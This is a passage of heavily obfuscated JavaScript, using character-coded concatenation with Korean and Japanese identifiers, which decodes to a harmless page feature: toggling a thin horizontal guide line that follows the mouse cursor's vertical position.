'+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+((0)[나]+[])[11]+다あ+い+'('+')'+')'+' '+다가+う+い+나い+다가+나あ+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+다가+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+나い+다あ+あ+う+' '+'='+' '+'!'+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+다가+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+나い+다あ+あ+う+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+다가+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+나い+다あ+あ+う+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가다+다가+う+다나+い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+나い+다あ+あ+う+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+' '+う+가い+가가+う+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다가+う+((0)[나]+[])[11]+가う+([][다]+[])[23]+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+나い+다あ+あ+う+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+다나+([][다]+[])[23]+う+(([]+[])[나]+[])[9]+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가다+다가+う+다나+い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+나い+다あ+あ+う+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다가+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+나い+다あ+あ+う+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다가+う+い+나い+다가+나あ+';'+' '+'/'+'/'+' '+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가い+다가+う+다나+あ+나う+' '+う+(33)[가](34)+다あ+가가+い+가가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+다가+나う+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다가+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+나い+다あ+あ+う+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+' '+'='+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+가다+다가+う+다나+い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+'('+"'"+あ+다あ+([][다]+[])[23]+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다가+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+나い+다あ+あ+う+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+'.'+다あ+あ+' '+'='+' '+"'"+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+다가+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+'-'+(([]+[])[나]+[])[14]+나い+다あ+あ+う+"'"+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다가+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+나い+다あ+あ+う+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+'.'+가가+い+나う+가い+う+'.'+가다+가가+가가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'4'+'"'+')')()+う+(33)[가](34)+い+' '+'='+' '+'`'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+(25)[가](30)+가う+가가+다あ+い+다あ+가う+나あ+':'+' '+나가+다あ+(33)[가](34)+う+あ+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+い+가う+(25)[가](30)+':'+' '+'0'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+う+나가+い+':'+' '+'0'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+(32)[가](33)+다あ+あ+い+(17)[가](20)+':'+' '+'1'+'0'+'0'+'%'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+(17)[가](20)+う+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+い+':'+' '+'3'+(25)[가](30)+(33)[가](34)+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+다다+다나+가다+(20)[가](21)+(([]+[])[나]+[])[14]+다가+가う+나い+나あ+あ+':'+' '+다가+(([]+[])[나]+[])[14]+다다+다나+'('+'1'+'6'+'2'+','+' '+'2'+'1'+'2'+','+' '+'9'+'4'+','+' '+'0'+'.'+'9'+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+다다+가う+다가+あ+う+다가+':'+' '+나あ+가う+나あ+う+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+다다+가う+(33)[가](34)+'-'+가가+(17)[가](20)+다나+あ+가う+(32)[가](33)+':'+' '+나あ+가う+나あ+う+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가う+나い+い+가い+다あ+나あ+う+':'+' '+나あ+가う+나あ+う+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+(35)[가](36)+'-'+다あ+나あ+あ+う+(33)[가](34)+':'+' '+'9'+'9'+'9'+'9'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+(25)[가](30)+가う+다あ+나あ+い+う+다가+'-'+う+([][다]+[])[23]+う+나あ+い+가가+':'+' '+나あ+가う+나あ+う+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'`'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+다다+가う+あ+나う+'.'+다나+(25)[가](30)+(25)[가](30)+う+나あ+あ+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+(17)[가](20)+다あ+가い+あ+'('+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다가+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+나い+다あ+あ+う+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+あ+あ+' '+((0)[나]+[])[11]+가う+나い+가가+う+((0)[나]+[])[11]+가う+([][다]+[])[23]+う+' '+가い+다あ+가가+い+う+나あ+う+다가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+((0)[나]+[])[11]+가う+나い+가가+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+あ+'"'+')')()+가う+([][다]+[])[23]+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'8'+'"'+')')()+다나+나あ+あ+가い+う+다가+' '+'='+' '+'('+う+')'+' '+'='+'>'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다가+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+나い+다あ+あ+う+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다가+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+나い+다あ+あ+う+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+'.'+가가+い+나う+가い+う+'.'+い+가う+(25)[가](30)+' '+'='+' '+'`'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'2'+'4'+'"'+')')()+'{'+う+'.'+가다+가い+다あ+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'9'+'"'+')')()+'}'+(25)[가](30)+(33)[가](34)+'`'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+다나+あ+あ+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+([][다]+[])[23]+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+가가+い+う+나あ+う+다가+'('+"'"+((0)[나]+[])[11]+가う+나い+가가+う+((0)[나]+[])[11]+가う+([][다]+[])[23]+う+"'"+','+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+((0)[나]+[])[11]+가う+나い+가가+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+あ+'"'+')')()+가う+([][다]+[])[23]+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'8'+'"'+')')()+다나+나あ+あ+가い+う+다가+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+' '+가다+다나+い+가다+(17)[가](20)+' '+'('+う+다가+다가+가う+다가+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+가う+가い+う+'.'+(32)[가](33)+다나+다가+나あ+'('+"'"+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나い+가い+あ+' '+나あ+가う+い+' '+가다+다가+う+다나+い+う+' '+다가+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+' '+(([]+[])[나]+[])[14]+나い+다あ+あ+う+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다가+う+((0)[나]+[])[11]+가う+([][다]+[])[23]+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+나い+다あ+あ+う+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+다가+나う+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다가+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+나い+다あ+あ+う+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다가+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+나い+다あ+あ+う+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+'.'+다가+う+((0)[나]+[])[11]+가う+([][다]+[])[23]+う+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' 